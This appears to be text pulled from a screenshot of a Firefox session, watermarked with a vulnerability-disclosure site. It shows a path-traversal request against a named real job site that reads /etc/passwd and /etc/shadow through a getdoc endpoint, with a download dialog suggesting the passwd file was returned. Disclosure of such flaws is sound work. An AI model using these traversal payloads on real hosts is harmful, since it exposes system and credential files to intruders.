 Firefox
http://job.super8.co.../../../../etc/shadow
job.super8.com.cn/backend.php/interface/getdoc/?path=../../../../etc/passwd
百度 <Ctrl+K>
文件不存在
正在打开 passwd
您选择了打开：
passwd
为： Text Document (1.5 KB)
来源： http://job.super8.com.cn
您想要 Firefox 如何处理此文件？
打开方式(O) Notepad (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
www.wooyun.org